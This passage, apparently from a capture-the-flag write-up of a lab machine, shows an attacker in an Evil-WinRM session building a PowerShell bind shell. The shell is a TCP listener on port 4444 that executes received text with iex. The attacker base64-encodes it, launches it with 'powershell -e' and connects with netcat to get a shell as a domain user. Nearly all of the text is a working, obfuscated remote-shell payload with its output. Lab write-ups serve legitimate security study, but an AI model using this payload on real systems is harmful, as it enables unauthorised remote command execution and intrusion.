 *Evil-WinRM* PS C:\> $cmd = "`$listener = [System.Net.Sockets.TcpListener]4444;`$listener.start();`$clien
t = `$listener.AcceptTcpClient();`$stream = `$client.GetStream();[byte[]]`$bytes = 0..65535|%{0};while((`
$i = `$stream.Read(`$bytes, 0, `$bytes.Length)) -ne 0){;`$data = (New-Object -TypeName System.Text.ASCIIE
ncoding).GetString(`$bytes,0, `$i);`$sendback = (iex `$data 2>&1 | Out-String );`$sendback2  = `$sendback
 + 'PS ' + (pwd).Path + '> ';`$sendbyte = ([text.encoding]::ASCII).GetBytes(`$sendback2);`$stream.Write(`
$sendbyte,0,`$sendbyte.Length);`$stream.Flush()};`$client.Close();`$listener.Stop()"
*Evil-WinRM* PS C:\> $enc = [convert]::ToBase64String([System.Text.encoding]::Unicode.GetBytes($cmd))
*Evil-WinRM* PS C:\> powershell -e $enc
netcat
[noob@shell:resolute]$ nc 10.10.10.169 4444
PS C:\> whoami
megabank\ryan
PS C:\>